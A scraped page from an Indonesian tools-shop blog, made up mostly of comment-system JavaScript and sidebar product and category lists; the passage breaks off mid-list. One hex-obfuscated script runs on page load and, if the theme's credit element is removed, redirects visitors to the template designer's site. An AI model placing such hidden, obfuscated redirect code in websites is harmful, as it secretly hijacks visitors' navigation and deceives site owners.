eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/923460950935004019/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' target='_blank'>
<img alt='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwHvr9vqy19ym9GVG-ah9KA5PcJ9VikfWVvc4pVpljpmgbEraWDJ7IMB-XXkpEgYvx5jOm9lK6Jp_kkoN70tMAXSgRfFo6iuaTpPL_WNPAhthUd-L7qWSxSVRpjTNgvWxEFJPzXeH0hTMe/s72-c/3.jpg' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi'>Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi, Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' target='_blank'>
<img alt='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpfC7P8325UQoyytNmruVCmW4RHDtRTnl0Q35AYpEJmxLd-n-NMuKO7icko3k457n_dNKfjdBUnoWW8-_z16w9OUsBSiHBnxdU9hwWteaV6-jZELAhipWx8gGyTPbbCtb3QhhDl8LpQ_p6/s72-c/Kabel+NYFGB+x6mm+Sutrado.jpg' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado'>Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado, Untuk pemesanan anda bisa menghubungi sales m...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' target='_blank'>
<img alt='Jual Panning Steel Estwing 41 cm Asli di Depok' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNL-rwzPRljY8EOOrFVRX_UBbaJy5eZzBxLhJlH8A3JMhfsfAtK1n0kMklY2avmV9KJ8DKn4asW6VS7OQssORBvBhIMd9ShnYF7T-NBQEbRcRXw7QaRmzQce_BsmTggY4OJJGegwe-Qa80/s72-c/panning+steel+estwing.jpg' title='Jual Panning Steel Estwing 41 cm Asli di Depok' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' title='Jual Panning Steel Estwing 41 cm Asli di Depok'>Jual Panning Steel Estwing 41 cm Asli di Depok</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panning Steel Estwing 41 cm Asli di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' target='_blank'>
<img alt='Jual Dulang Emas Merk Etswing 26cm di Samarinda' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsGpuJyTt83enrFcbMVTdDJPkIXqHbbUIvOgMw3nHmzhk4YQqUOsB4bn_TTP44GpAVJbHiAq5NO-dxj8qdBqeMSt99_6zQruAN2uu9n-0rp10NxxTODVMqVuoN_hI0Wb_7tSE-73im_EH/s72-c/Paning+Gold+Estwing+Baja.jpg' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda'>Jual Dulang Emas Merk Etswing 26cm di Samarinda</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Dulang Emas Merk Etswing 26cm di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' target='_blank'>
<img alt='Jual Pan Gold Mining Garret Metal Detector di Malang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrGqk1wSwo8Y1Q4xzoCEDJvGuyTXUQXrC9MvOXHA3uellhH6GfAbl44b_Ns8W3wzrCk9zWZKYV9W5kUojr-uLJqyL6pa1bInKCxhd0QK-jlWKXXMYoYieyIBtgw5w4UqgO54zm4Qsn8pf2/s72-c/pan+gold+mining+garret.jpg' title='Jual Pan Gold Mining Garret Metal Detector di Malang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' title='Jual Pan Gold Mining Garret Metal Detector di Malang'>Jual Pan Gold Mining Garret Metal Detector di Malang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pan Gold Mining Garret Metal Detector di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' target='_blank'>
<img alt='Jual Produk Hammer Test NJ-80 Asli di Makasar' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDyMYfU9QJjPLzZ9V0pYXdlYhAXj1_D19LGVRoAu76q2c2pZiJOtjl0AyAuHrf4Y0K9Nh7PyTAJy9bsLc-UXiYninL6sImSLyiam0fxdBhb3AvGYl0e2XPPMsQ9eokmiyDispSGxHnBTbk/s72-c/Hammer+Test+NJ-80.jpg' title='Jual Produk Hammer Test NJ-80 Asli di Makasar' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' title='Jual Produk Hammer Test NJ-80 Asli di Makasar'>Jual Produk Hammer Test NJ-80 Asli di Makasar</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Produk Hammer Test NJ-80 Asli di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' target='_blank'>
<img alt='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOCFWC8W_8HX_0aU32uJKqtujZxW3kV8FmTmardGGg6W5jzWOff1nHdntQWyGsF_YFHKmrfEuVzhciBaCTYdWqjonkNxCVhtsbFhIIT-lby42LX4OmTnMkjqstCcZKpo5bH7P0D_LdYAYpwvmNF23AmEFPQ2gKiP5de7IF_CjWVrjfloDOGE7YXBcoAA/s72-c/lamp.co.id%20(36).png' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang'>Jual Lampu Rotary Britax LED 12v-24vdc di Semarang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Rotary Britax LED 12v-24vdc di Semarang Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' target='_blank'>
<img alt='Jual Digital Theodolite Ruide ET-02 di Surabaya' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuir0UxuZW9cpee8NqWWru7uTqrp9lNcsrx6VBWQ4vRF32yccCVUmzyoqkmSa8eXgHff3ZtZHpl4C_3AcKfjxzC_7HfSJVEb47CtpauJSdAS-_AAhJxkCR0j-IMnHfyJyWsm4DJLD3Zfj/s72-c/Digital+Theodolite+Ruide+ET-02+ET-05+ET-10.jpg' title='Jual Digital Theodolite Ruide ET-02 di Surabaya' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' title='Jual Digital Theodolite Ruide ET-02 di Surabaya'>Jual Digital Theodolite Ruide ET-02 di Surabaya</a></div>
<div class='item-snippet'>Toko Karya Nusatama Jual Digital Theodolite Ruide ET-02 di Surabaya, selain itu kami juga menjual berbagai alat listik, penangkal petir, ala...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
